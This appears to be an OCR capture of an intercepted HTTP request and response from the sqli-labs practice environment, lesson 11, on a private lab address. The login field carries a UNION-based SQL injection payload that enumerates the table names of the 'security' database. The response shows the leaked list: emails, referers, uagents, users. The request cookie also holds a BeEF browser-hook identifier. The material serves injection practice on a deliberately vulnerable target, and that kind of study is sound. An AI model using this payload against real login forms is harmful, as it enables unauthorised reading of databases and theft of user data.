 Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /sqlilabs/Less-11/ HTTP/1.1
2 Host: 192.168.2.167
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://192.168.2.167
0 Connection: close
1 Referer: http://192.168.2.167/sqlilabs/Less-11/
2 Cookie: BEEFHOOK=
wWvBFpRYkg6G11kK5sNmfcpcePbHKcJdkqfJKuSybBtDfO52jJsXqiWjWcpzmThrvmT4
jFpW9bIcgcLw; PHPSESSID=s88qb208piljo1bgrmmkcu8va0
3 Upgrade-Insecure-Requests: 1
4
5 uname=a' union select 1,group_concat(table_name) from
information_schema.tables where
table_schema="security"#&passwd=&submit=Submit
Welcome Dhakkan
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULL
LOGGED IN